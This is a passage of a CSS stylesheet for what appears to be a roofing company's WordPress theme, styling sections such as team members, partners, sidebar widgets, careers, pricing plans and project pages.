.services-style-three .section-title-wrap {
  padding-bottom: 43px;
}
.services-style-three .section-title {
  margin-bottom: 0;
}
/* Roof About */
.roof-about {
  padding: 92px 0 54px;
}
.roof-about .section-title-wrap {
  text-align: left;
}
.roof-about .section-title-wrap p {
  color: #999999;
  font-size: 15px;
  line-height: 22px;
  letter-spacing: 0.2px;
}
.roof-about .section-title-wrap h2 {
  font-size: 26px;
  font-weight: 700;
}
.about-wrap {
  display: table;
  background: #f7f7f7;
}
.about-wrap.hover .roof-picture:before {
  opacity: 1;
}
.about-wrap > .roof-picture {
  display: table-cell;
  vertical-align: top;
  width: 50%;
  position: relative;
}
.about-wrap > .roof-picture:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.03);
  content: "";
  opacity: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.about-wrap > .roof-picture > img {
  width: 100%;
}
.about-info {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
  padding: 20px 30px 10px;
}
.about-info p {
  font-size: 15px;
  line-height: 26px;
  letter-spacing: 0;
}
.about-info h5 {
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 2px;
  color: #777777;
  font-weight: 500;
}
.about-info .roof-picture {
  padding-top: 10px;
}
.about-info .roof-btn {
  margin-top: 13px;
  font-weight: 800;
}
.about-info.abt-txt-right {
  text-align: right;
}
.about-one .about-info {
  padding: 30px 60px;
}
.choose-item {
  display: block;
  overflow: hidden;
  clear: both;
  padding-bottom: 28px;
}
.choose-item .roof-icon {
  float: left;
}
.choose-item .choose-info {
  display: block;
  overflow: hidden;
  padding-left: 22px;
}
.choose-item .choose-info p {
  line-height: 26px;
  letter-spacing: 0;
}
.choose-item .choose-info h5 {
  font-weight: 700;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  font-size: 14px;
}
/* Roof Testimonial, Testimonial Style Three */
.testimonial-style-three .section-title-wrap {
  padding-bottom: 26px;
}
.testimonial-style-three .section-title {
  font-weight: 700;
  font-size: 26px;

}
.testimonial-style-three .roof-carousel p {
  color: #232323;
  font-family: 'Raleway', sans-serif;
  font-size: 20px;
  line-height: 38px;
}
.testimonial-style-three .quote-client {
  padding: 22px 0 0;
}
.testimonial-style-three .quote-client img {
  display: block;
  margin: auto auto 14px;
}
/* Team Mates */
.roof-team-mates {
  padding: 90px 0 54px;
  background: #f7f7f7;
  text-align: center;
}
.roof-team-mates .section-title-wrap {
  padding-bottom: 41px;
}
.roof-team-mates .section-title {
  margin-bottom: 0;
  font-weight: 700;
}
.mate-list {
  margin-bottom: 30px;
  text-align: center;
}
.mate-list .roof-picture {
  position: relative;
}
.mate-list .roof-picture:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /*background: rgba(0, 0, 0, 0.05);*/
  content: "";
  opacity: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.mate-list.hover .roof-picture:before {
  opacity: 1;
}
.mate-info {
  padding-top: 25px;
}
.mate-info p {
  font-size: 15px;
  line-height: 24px;
}
.mate-info h5 {
  font-size: 15px;
  font-weight: 700;
}
.mate-info h6 {
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
}
.mate-info .roof-social {
  padding-top: 4px;
}
.mate-info .roof-social a {
  width: 30px;
  height: 30px;
  margin: 0 2.5px;
  background: #f9f9f9;
  color: #999999;
  font-size: 16px;
  letter-spacing: 0.4px;
  line-height: 28px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.mate-info .roof-social a:hover {
  background: #eeb313;
  color: #ffffff !important;
  border-color: #eeb313;
}
.mate-name {
  margin-bottom: 5px;
  font-weight: 600;
  letter-spacing: 0.3px;
  text-transform: uppercase;
}
.mate-designation {
  padding-bottom: 18px;
  margin-bottom: 14px;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  position: relative;
}
.mate-designation:after {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  width: 30px;
  height: 2px;
  background: #eeb313;
  margin: 0 auto;
  content: "";
  z-index: 1;
}
/* Roof Partners, Partners Style Two */
.roof-partners.partners-style-two {
  padding: 49px 0;
  background: #f7f7f7;
}
.roof-partners .roof-picture:hover {
  opacity: 1;

  -webkit-transition: 0.4s all;
  -o-transition: 0.4s all;
  transition: 0.4s all;
}
.roof-partners .roof-picture {
  opacity: 0.67;

  -webkit-transition: 0.4s all;
  -o-transition: 0.4s all;
  transition: 0.4s all;
}

/* Roof Emergency */
.roof-emergency {
  margin-top: 50px;
  background-color: #eeb313;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.roof-emergency .container {
  padding: 35px 20px;
  position: relative;
}
.roof-emergency [class*="col-"] {
  position: static;
}
.roof-emergency .roof-picture {
  position: absolute;
  bottom: 0;
  left: 20px;
  z-index: 1;
}
.roof-emergency .emergency-title {
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 0.2px;
  font-size: 24px;
}
.roof-emergency .emergency-sub-title {
  margin-bottom: 0;
  font-weight: 400;
}
.emergency-wrap {
  padding-left: 160px;
  font-family: "Raleway", Arial, sans-serif;
}
.emergency-wrap h5 {
  font-size: 16px;
}
.emergency-number h3 {
  font-family: 'Open Sans', sans-serif;
}
.emergency-number {
  padding-left: 10px;
  font-family: 'Open Sans', sans-serif;
}
.emergency-number .roof-btn {
  min-width: 150px;
  letter-spacing: 0.2px;
}
.emergency-number h3 {
  font-size: 25px;
}
.emergency-number h5 {
  font-size: 13px;
}
.emergency-number .emergency-title a:hover, .emergency-number .emergency-title a:focus {
  color: #ffffff !important;
}
.emergency-number .emergency-sub-title {
  letter-spacing: 0.2px;
}
.roof-emergency .roof-btn.roof-btn-big {
  line-height: 26px;
}
/* Roof Home V4 Page */
/* Roof Services, Services Style Four */
.roof-services.services-style-four {
  padding: 0 0 16px;
}
.roof-services .services-style-five {
  padding-top: 40px;
  margin-top: 25px;
  border-top: 1px solid #ececec;
}
.services-wrap {
  padding: 40px;
  margin: -95px -40px 0;
  background: #ffffff;
  position: relative;
  z-index: 1;
}
/* Roof Services, Roof Services Style Four */
.services-style-five .roof-picture {
  float: left;
}
.services-style-five .service-info {
  display: block;
  overflow: hidden;
  padding: 0 0 0 24px;
}
.roof-primary .services-style-five .service-info {
  padding-top: 0;
}
.services-style-five .service-info p {
  font-size: 15px;
}
/* Roof Quote, Quote Spacer Two */
.roof-quote.quote-spacer-two {
  background-image: url(../images/backgrounds/background9.png);
}
.quote-spacer-two .quote-wrap {
  padding: 175px 0;
}
/* Roof Certifications, Certifications Style Three */
.roof-certifications.certifications-style-three .section-title-wrap {
  padding-bottom: 38px;
}
.certifications-style-three .certification-item {
  margin-bottom: 40px;
}
.certifications-style-three .certification-item .roof-icon {
  float: none;
  padding-bottom: 16px;
}
.certifications-style-three .certification-info {
  clear: both;
  padding-left: 0;
}
.certifications-style-three .certification-item .certification-title {
  margin-bottom: 11px;
}
/* Roof Works, Works Style Two */
.roof-masonry {
  margin: 0 -10px;
}
.roof-masonry .masonry-item.one-fourth {
  width: 40%;
}
.roof-masonry .masonry-item.one-half {
  width: 50%;
}
.roof-masonry .masonry-item{
  float: left;
  height: auto;
}
.masonry-sizer{
  width: 100px;
}
.masonry-item-five .masonry-item {
  padding: 0 10px 20px;
}
.roof-masonry .masonry-item {
  width: 20%;
  padding: 0 10px 20px;
}
.roof-masonry .msry-detail-page{
  width: 25%;
}
.masonry-item.masonry-grid {
  width: 33.33333333%;
  padding: 0 15px 30px;
}
.roof-masonry.masonry-no-spacer {
  margin: 0;
}
.masonry-no-spacer .masonry-item {
  padding: 0;
}
.roof-masonry.masonry-spacer-two {
  margin: 0 -15px;
}
.masonry-spacer-two .masonry-item {
  padding: 0 15px 30px;
}
.masonry-item-three .masonry-item {
  width: 33.33333333%;
}
.roof-masonry.masonry-fullwidth {
  margin: 0 10px;
}
.all-project {
  padding: 55px 0 15px;
  text-align: center;
}
.all-project .roof-btn {
  min-width: 150px;
  padding: 8px 25px 9px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
}
/* Roof Status */
.roof-status {
  padding: 90px 0 35px;
  background-color: #d0d0d0;
  background-image: url(../images/backgrounds/background10.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  color: #ffffff;
}
/* Roof About, About Spacer Two */
.roof-about.about-spacer-two {
  padding: 100px 0;
}
.roof-about .roof-questions {
  padding: 31px 0 0 20px;
}
.roof-questions h4.panel-title strong {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
}
.roof-about .roof-questions .section-title-wrap {
  padding-bottom: 4px;
}
.roof-questions .view-more {
  padding-top: 30px;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
.roof-questions .view-more a {
  color: #eeb313;
}
.request-quote {
  padding: 35px;
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
}
.request-quote div.wpcf7 {
  display: inline-block;
}
.request-quote div.wpcf7 .ajax-loader {
  float: left;
  margin: 14px 8px 0 4px;
}
.request-quote .section-title-wrap {
  padding-bottom: 24px;
}
.request-quote textarea {
  height: 120px;
}
.request-quote input[type="text"], .request-quote input[type="email"], .request-quote input[type="password"], .request-quote input[type="tel"], .request-quote input[type="search"], .request-quote input[type="date"], .request-quote input[type="time"], .request-quote input[type="datetime-local"], .request-quote input[type="month"], .request-quote input[type="url"], .request-quote input[type="number"], .request-quote textarea, .request-quote select, .request-quote .form-control {
  background-color: #f5f5f5;
  color: #999999;
  font-size: 14px;
  border-color: #ececec;
}
.request-quote input[type="text"]:focus, .request-quote input[type="email"]:focus, .request-quote input[type="password"]:focus, .request-quote input[type="tel"]:focus, .request-quote input[type="search"]:focus, .request-quote input[type="date"]:focus, .request-quote input[type="time"], .request-quote input[type="datetime-local"], .request-quote input[type="month"], .request-quote input[type="url"], .request-quote input[type="number"]:focus, .request-quote textarea:focus, .request-quote select:focus, .request-quote .form-control:focus {
  border-color: #d5d5d5;
}
.request-quote input[type="submit"] {
  min-width: 140px;
  padding: 11px 24px;
  background-color: #232323;
  color: #ffffff;
  font-weight: 600;
  font-size: 15px;
}
.request-quote input[type="submit"]:hover, .request-quote input[type="submit"]:focus {
  background-color: #e5ab12;
}
/* Roof About Page */
/* 5. Page Title */
.roof-page-title {
  background-color: #f7f7f7;
  background-image: url(../images/backgrounds/background11.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.roof-title-overlay {
  padding: 59px 0 57px;
}
.roof-page-title .page-title {
  margin-bottom: 0;
  font-weight: 700;
  letter-spacing: 0.1px;
  font-size: 32px;

}
/* Roof About Page */
/* Roof Main Wrap */
ul.simple-fix {
  padding: 0;
  margin: 0;
}
ul.simple-fix li {
  list-style: none;
}
.roof-main-wrap {
  padding: 100px 0;
}
.roof-main-wrap .roof-works {
  padding: 0;
  background: none;
}
.roof-main-wrap .filters-nav {
  margin-bottom: 70px;
}
.roof-main-wrap .all-project {
  padding: 49px 0 0;
}
.roof-main-wrap .roof-primary .roof-certifications {
  padding: 0;
}
.roof-primary {
  float: right;
}
.roof-primary .roof-partners {
  padding: 48px 0 0;
}
.roof-primary .roof-certifications .certification-item {
  text-align: center;
}
.roof-primary .service-item {
  margin-bottom: 36px;
}
.roof-primary .service-info {
  padding-top: 17px;
}
.roof-primary .service-info h5 {
  font-size: 14px;
  letter-spacing: 0.4px;
}
.roof-primary .service-info .service-title {
  margin-bottom: 4px;
}
.roof-secondary {
  padding-right: 25px;
}
/* 9. Sidebar Widgets */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #e7e7e7;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #eeb313;
  border: none;
}
.woocommerce .widget_price_filter .price_slider_amount {line-height: 4.2;}
.roof-secondary .roof-widget {
  margin-bottom: 35px;
}
.roof-widget.widget-works ul li img {
  max-width: 80px;
}
.roof-widget.recent-post .roof-picture img {
  max-width: 70px;
}
.roof-widget.widget_text img {
  height: auto;
}
.roof-widget.widget_nav_menu ul.sub-menu {
  padding-left: 16px;
}
.roof-widget.widget_nav_menu ul li a {
  padding-bottom: 8px;
  display: block;
}
.roof-widget input[type="text"], .roof-widget input[type="email"], .roof-widget input[type="password"], .roof-widget input[type="tel"], .roof-widget input[type="search"], .roof-widget input[type="date"], .roof-widget input[type="time"], .roof-widget input[type="datetime-local"], .roof-widget input[type="month"], .roof-widget input[type="url"], .roof-widget input[type="number"], .roof-widget select, .roof-widget .form-control {
  height: 45px;
  color: #999999;
  font-size: 13px;
}
.roof-widget form input, .roof-widget form textarea, .roof-widget form select {
  margin-bottom: 15px;
}
.roof-widget form input[type="submit"], .roof-widget form input[type="button"], .roof-widget form button {
  margin: 0;
}
.widget_categories ul, .widget_product_categories ul,
.widget_archive ul, .widget_pages ul, .widget_meta ul, .widget_recent_entries ul {
  padding: 0;
  margin: 0;
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  list-style: none;
}
.widget_categories ul li, .widget_product_categories ul li,
.widget_archive ul li, .widget_pages ul li, .widget_meta ul li, .widget_recent_entries ul li {
  padding: 14px 0 16px;
}
.widget_categories ul li ul, .widget_product_categories ul li ul {
  padding-left: 15px;
}
.widget_categories ul li ul li, .widget_product_categories ul li ul li {
  padding: 12px 0 12px;
}
.widget_categories >ul>li, .widget_product_categories >ul>li,
.widget_archive > ul > li, .widget_pages > ul > li, .widget_meta > ul > li, .widget_recent_entries > ul > li {
  border-bottom: 1px solid #ececec;
}
.widget_categories >ul>li ul li:last-child, .widget_product_categories >ul>li ul li:last-child {
  padding-bottom: 5px;
}
.widget_categories ul li a, .widget_product_categories ul li a,
.widget_archive ul li a, .widget_pages ul li a, .widget_meta ul li a, .widget_recent_entries ul li a {
  display: inline-block;
  padding-left: 10px;
  color: #888888;
  position: relative;
  font-size: 14px;
}
.widget_categories ul li a:after, .widget_product_categories ul li a:after,
.widget_archive ul li a:after,
.widget_pages ul li a:after,
.widget_meta ul li a:after,
.widget_recent_entries ul li a:after {
  position: absolute;
  top: 5px;
  left: 0;
  color: #888888;
  font: normal normal normal 10px/1 FontAwesome;
  text-rendering: auto;
  content: "\f0da";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
}
.widget_recent_comments ul {
  padding-left: 20px;
}
.widget_recent_comments ul li {
  padding: 12px 0 12px;
  border-bottom: 1px solid #ececec;
  list-style: none;
  color: #888888;
}
.widget_recent_comments ul {
  color: #888888;
}
.widget_recent_comments ul li:after{
  position: absolute;
  left: 18px;
  color: #888888;
  font: normal normal normal 10px/1 FontAwesome;
  text-rendering: auto;
  content: "\f0da";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
}
/* Widget Sidebar Nav */
.widget-sidebar-nav ul {
  padding: 0;
  margin: 0;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  list-style: none;
}
.widget-sidebar-nav ul > li> a {
  display: block;
  padding: 16px 30px;
  margin-bottom: 2px;
  background: #f7f7f7;
  color: #888888;
  font-size: 13px;
}
.widget-sidebar-nav ul > li > a:hover,
.widget-sidebar-nav ul > li > a:focus,
.widget-sidebar-nav ul > li.active > a {
  background: #eeb313;
  color: #232323;
}
/* Widget Question Wrap */
.widget-question-wrap {
  padding: 34px 40px 40px;
  background: #292e34;
  color: #ffffff;
}
.widget-question-wrap p {
  color: #999999;
}
.widget-question-wrap h4 {
  font-size: 20px;
  line-height: 27px;
}
.widget-question-wrap .roof-btn {
  margin-top: 3px;
}
.widget-question-wrap .question-title {
  margin-bottom: 16px;
  font-weight: 500;
  letter-spacing: 0.2px;
  line-height: 24px;

}
/* Widget Download Brochures */
.widget-download-brochures .roof-btn {
  min-width: 100%;
  padding: 19px 20px 18px;
  font-size: 13px;
  letter-spacing: 0.5px;
}
.widget-download-brochures .roof-btn .fa {
  vertical-align: middle;
  margin: -1px 5px 0 0;
  font-size: 22px;
}
/* Widget Archives */
.widget-archives .widget-title {
  margin-bottom: 19px;
}
/* Widget Works */
.widget-works ul {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 0;
  margin: 0 -2.5px;
  list-style: none;
}
.widget-works ul li {
  float: left;
  padding: 0 2.5px 5px;
}
/* Woocommerce widgets */
.widget_shopping_cart_content {
  border: 1px solid #ececec;
  padding: 20px 10px 10px;
}
/* Calender */
.roof-widget.widget_calendar thead tr th{
  padding: 12px 10px;
}
.roof-widget.widget_calendar tbody tr td, .roof-widget.widget_calendar tfoot tr td {
  padding: 10px 10px;
  border-right: 1px solid #ececec;
}
.roof-widget.widget_calendar caption{
  padding-top: 0;
}

/* Widget RSS */
.roof-widget.widget_rss ul li {
  margin-bottom: 15px;
}

.widget_shopping_cart span.quantity {
  width: 50%;
  padding-top: 8px;
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1;
  padding-right: 1.1em;
  display: inline-block
}
.woocommerce .widget_shopping_cart ul.product_list_widget li .amount{
  display: inline;
}
.roof-widget.widget_shopping_cart .buttons a, .sgny-right-sidebar .widget_shopping_cart .buttons a {
  text-align: center;
  width: 100%;
  margin-top: 8px;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
  border-top: noen;
  margin-bottom: 0;
}
/* Widget Tags */
.widget_tag_cloud a, .widget_product_tag_cloud a {
  display: inline-block;
  vertical-align: middle;
  padding: 5px 15px 6px;
  margin: 0 4px 14px 0;
  background: #fcfcfc;
  font-family: 'Open Sans', sans-serif;
  font-size: 13px !important;
  letter-spacing: 0.2px;
  border: 1px solid #e8e8e8;
}
.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus,
.widget_product_tag_cloud a:hover,
.widget_product_tag_cloud a:focus {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
.about-detail .about-wrap {
  margin-bottom: 25px;
}
.about-detail .about-info {
  padding: 30px 60px;
}
.about-info h3 {
  margin-bottom: 11px;
  font-weight: 600;
  font-size: 21px;
}
.about-detail .about-info h5 {
  margin-bottom: 2px;
  color: #777777;
  font-weight: 500;
}
.roof-sidenav .current-menu-item a {
  background: #eeb313;
  color: #232323;
}
.roof-mission {
  padding: 24px 0 5px;
  margin-bottom: 42px;
  border-bottom: 1px solid #ececec;
}
.roof-mission .info-title {
  margin-bottom: 31px;
  font-weight: 700;
}
.info-title {
  margin-bottom: 21px;
  font-weight: 700;
}
.info-title span {
  font-weight: 500;
  font-size: 18px;
  letter-spacing: 0.3px;
}
.mission-item {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 30px;
}
.mission-info {
  padding-top: 19px;
}
.mission-info p {
  font-size: 15px;
  line-height: 24px;
  letter-spacing: 0;
}
.mission-info .read-more a:hover {
    text-decoration: underline;
    color: #1098cb;
}
.mission-info .mission-title {
  margin-bottom: 8px;
  font-weight: 700;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
.mission-info .read-more {
  padding-top: 4px;
  font-weight: 600;
}
.square-bullets {
  padding: 0 0 10px;
  margin: 0;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  list-style: none;
}
.square-bullets li {
  padding-left: 17px;
  margin-bottom: 10px;
  position: relative;
}
.square-bullets li:before {
  position: absolute;
  left: 0;
  top: 6px;
  width: 7px;
  height: 7px;
  background: #eeb313;
  content: "";
  z-index: 1;
}
.roof-questions .info-title {
  margin-bottom: 0;
}
/*Job Description Page*/
.roof-job-description {
  border-bottom: 1px solid #ececec;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
h4.roof-description-title {
  margin-top: 0px;
  font-size: 22px;
  font-weight: 500;
}
.roof-description-box {
  background: #f4f4f4;
  padding: 40px;
  margin-top: 10px;
}
.description-box-element {
  border-bottom: 1px solid #dadada;
  margin-bottom: 20px;
}
.description-box-element:last-child {
  margin-bottom: 0;
  border: none;
}
.description-box-element:last-child p {
  margin: 0;
}
a.job-apply-btn{
  font-size: 13px;
}
.description-box-element h4 {
  margin: 0;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  color: #232323;
}
.description-box-element p {
  margin-bottom: 20px;
  color: #888;
}
.roof-description-share ul {
  margin: 0;
  padding: 0;
}
.roof-description-share ul li {
  list-style: none;
  float: left;
  margin: 0 3px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
}
li.job-share {
  width: auto !important;
  margin: 0 10px 0 0 !important;
}
li.job-share h6 {
  font-size: 15px;
  margin-top: 5px;
  font-weight: 500;
}
.roof-description-share ul li a, .roof-description-share ul li i {
  color: #fff;
  text-align: center;
  width: 30px;
  height: 30px;
  padding-top: 8px;
}
.roof-description-share ul li .fa-facebook {
  background: #3b5998;
}
.roof-description-share ul li .fa-twitter {
  background: #00aced;
}
.roof-description-share ul li .fa-google-plus {
  background: #245dc1;
}
.roof-description-share ul li .fa-pinterest-p {
  background: #cb2027;
}
.roof-main-wrap .roof-description-share .job-share h6 {
  color: #333;
}
li.description-share-twitter {
  background: #00aced;
}
li.description-share-google {
  background: #245dc1;
}
li.description-share-pinterest {
  background: #cb2027;
}
li.description-share-envelope {
  background: #aaaaaa;
}
/* Roof Certifications Page */
.detail-title {
  padding-bottom: 11px;
  margin-bottom: 12px;
  font-weight: 700;
  letter-spacing: 0.2px;
  position: relative;
}
.detail-title:after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 30px;
  height: 2px;
  background: #eeb313;
  content: "";
  z-index: 1;
}
.detail-title span {
  font-size: 24px;
}
.certification-wrap {
  padding-top: 30px;
}
/* Roof History Page */
.about-detail.about-style-two .about-wrap {
  margin-bottom: 29px;
}
.about-detail.about-style-two .about-wrap > .roof-picture {
  width: 45%;
}
.about-detail.about-style-two .about-wrap > .roof-picture:before {
  display: none;
}
.about-detail.about-style-two .about-info {
  width: 55%;
  padding: 30px 10px;
}
.about-detail.about-style-two .about-info h3 {
  margin-bottom: 16px;
  font-weight: 400;
  font-size: 24px;
  line-height: 35px;
  letter-spacing: 0.2px;
}
.about-detail.about-style-two .about-info h5 {
  color: #232323;
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.2px;
}
.about-detail.about-style-two .about-info h5 span {
  display: block;
  padding-top: 3px;
  color: #777777;
  font-weight: 400;
  text-transform: none;
}
.roof-history .detail-title {
  margin-bottom: 0;
}
.history-item {
  padding: 24px 0 23px;
  border-bottom: 1px solid #ececec;
}
.history-title {
  font-weight: 400;
  letter-spacing: 0.2px;
}
.history-title a:hover .history-year:after,
.history-title a:focus .history-year:after {
  background: #eeb313;
}
.history-title .history-year {
  font-size: 35px;
  letter-spacing: 0;
}
.history-title .history-year:after {
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 2px;
  margin: 0 6px 0 11px;
  background: #232323;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
/* Roof Core Values Page */
.core-wrap {
  padding-top: 32px;
}
.core-item {
  padding-bottom: 21px;
  margin-bottom: 34px;
  border-bottom: 1px solid #ececec;
}
.core-item .roof-icon {
  float: left;
}
.core-info {
  display: block;
  overflow: hidden;
  padding: 7px 0 0 24px;
}
.core-info .core-title {
  margin-bottom: 13px;
  font-weight: 700;
  letter-spacing: 0.2px;
}
/* Roof Partners Page */
.partners-wrap {
  padding-top: 10px;
}
.partner-item {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 21px 0 44px;
  margin: 19px 0 29px;
  border-bottom: 1px solid #ececec;
}
.partner-item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.partner-item .roof-picture {
  float: left;
  padding: 22px 34px 23px;
  border: 1px solid #e4e4e4;
}
.partner-info {
  display: block;
  overflow: hidden;
  padding: 3px 0 0 30px;
}
.partner-info h5 {
  font-size: 16px;
}
.partner-info .partner-title {
  margin-bottom: 2px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.2px;
}
.partner-info .partner-address {
  margin-bottom: 18px;
  color: #666666;
  font-weight: 500;
  font-size: 15px;
  font-style: normal;
  line-height: 24px;
  letter-spacing: 0.2px;
}
.partner-info .partner-website {
  font-weight: 600;
  font-size: 15px;
  letter-spacing: 0.2px;
}
.partner-info .partner-website a {
  color: #eeb313;
}
.partner-info .partner-website a:hover {
  text-decoration: underline;}
/* Roof Partners Page */
.faq-form {
  padding-top: 48px;
}
.faq-form .info-title {
  margin-bottom: 31px;
}
.faq-form input[type="submit"] {
  min-width: 140px;
  padding: 13px 24px;
  margin-top: 18px;
  font-weight: 600;
  font-size: 12px;
}
/* Roof Team Page */
.team-wrap .mate-list {
  margin-bottom: 50px;
}
.team-wrap .mate-list .roof-picture {
  background: #f5f5f5;
}
.team-wrap .mate-info {
  padding-top: 20px;
}
.team-wrap .mate-name {
  margin-bottom: 6px;
}
.team-wrap .mate-designation {
  padding-bottom: 13px;
  margin-bottom: 13px;
  text-transform: uppercase;
}
/* Roof Careers Page */
.roof-benefits {
  padding: 23px 0 47px;
}
.benefit-title a:hover {
  color: #eeb313;
}
.benefit-item {
  padding-bottom: 12px;
  margin-bottom: 30px;
}
.benefit-item.benefit-border{
  border-bottom: 1px solid #ececec;
}
.benefit-item .roof-icon {
  float: left;
}
.benefit-info {
  display: block;
  overflow: hidden;
  padding-left: 24px;
}
.benefit-info p {
  color: #777777;
}
.benefit-info h4 {
  font-size: 20px;
}
.benefit-info .benefit-title {
  font-weight: 400;
}
.roof-open-positions {
  padding-top: 12px;
}
.roof-open-positions table {
  background: transparent;
  color: #888888;
  border: none;
  position: relative;
  top: -1px;
}
.roof-open-positions table a {
  color: #888888;
}
.roof-open-positions td {
  border-bottom: none;
}
.roof-open-positions tr:nth-child(2n) {
  background: transparent;
}
.roof-table {
  overflow-x: auto;
}
.roof-open-positions tr {
  border: 1px solid #ececec;
  border-top: none;
}
/* Roof Pricing Page */
.plan-item {
  margin-top: 30px;
  background: #f7f7f7;
}
.plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {
  background: #eeb313 !important;
  color: #232323;
}

.plan-type {
  padding: 40px 20px 36px;
  text-align: center;
}
.plan-type .icons {
  display: block;
  margin-bottom: 18px;
  font-size: 30px;
}
.plan-title {
  margin-bottom: 3px;
  letter-spacing: 0.4px;
}
.plan-sub-title {
  margin-bottom: 0;
  color: #777777;
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.6px;
}
.plan-price {
  padding: 13px 13px 15px;
  background: #ececec;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  font-size: 36px;
  letter-spacing: 0.2px;
  text-align: center;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.plan-price sup {
  font-weight: 400;
  font-size: 18px;
}
.plan-info {
  padding: 46px 40px 60px;
}
.plan-info ul {
  padding: 0;
  margin: 0;
  color: #888888;
  letter-spacing: 0.3px;
  list-style: none;
  font-size: 14px;
  font-weight: 500;

}
.plan-info ul li {
  padding-left: 23px;
  margin-bottom: 21px;
  position: relative;
}
.plan-info ul li i {
  position: absolute;
  top: 3px;
  left: 0;
  color: #9d9d9d;
  font-size: 13px;
  z-index: 1;
}
.plan-info .roof-btn {
  margin-top: 14px;
}
/* Roof Services Details Page */
.roof-renovation {
  padding: 17px 0 34px;
}
.roof-renovation .info-title {
  margin-bottom: 13px;
}
.roof-brochures {
  padding-top: 26px;
}
.brochure-wrap {
  display: inline-block;
  background: #f7f7f7;
}
.brochure-info {
  padding: 35px;
  text-align: center;
}
.brochure-info .roof-btn {
  padding: 11px 24px 10px;
  font-size: 12px;
  letter-spacing: 0.6px;
}
/* Roof Project Fullwith Page */
.works-style-three .work-list.hover .roof-picture:before {
  opacity: 1;
}
.works-style-three .work-list .roof-picture {
  position: relative;
}
.works-style-three .work-list .roof-picture:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  content: "";
  opacity: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.works-style-three .work-info {
  padding: 21px 21px 24px;
  position: static;
  background: #ffffff;
  color: #232323;
  border: 1px solid #f0f0f0;
  opacity: 1;
}
.works-style-three .work-info h5 {
  margin-bottom: 3px;
  font-size: 14px;
}
.works-style-three .work-info .work-title {
  position: static;
  font-weight: 600;
  font-size: 16px;

}
.works-style-three .work-info .work-title a {
  color: #232323;
}
.works-style-three .work-info .work-category {
  color: #888888;
}
.works-style-three .work-info .work-category a {
  color: #888888;
}
.works-style-three .work-info .view-more {
  position: static;
}
/* Roof Projects Single Page */
.work-detail .row {
  margin: 0 -45px;
}
.work-detail .roof-carousel {
  margin-bottom: 42px;
}
.work-detail .owl-drag .owl-dots {
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
  padding: 0;
  z-index: 1;
}
.work-detail .owl-drag .owl-dot {
  background: rgba(255, 255, 255, 0.5);
}
.work-detail .owl-drag .owl-dot.active {
  background: rgba(255, 255, 255, 1);
}
.work-detail .square-bullets {
  padding: 0 0 16px 20px;
}
.work-description {
  padding-bottom: 32px;
}
.work-detail-wrap {
  padding: 45px 30px 0;
  background: #f7f7f7;
}
.work-info-item {
  display: inline-block;
